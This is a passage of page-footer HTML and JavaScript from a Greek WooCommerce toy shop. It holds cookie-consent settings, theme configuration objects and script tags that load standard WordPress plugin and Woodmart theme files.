\u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0c89f9b16c","wishlist_fragments_nonce":"20185c6d30","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
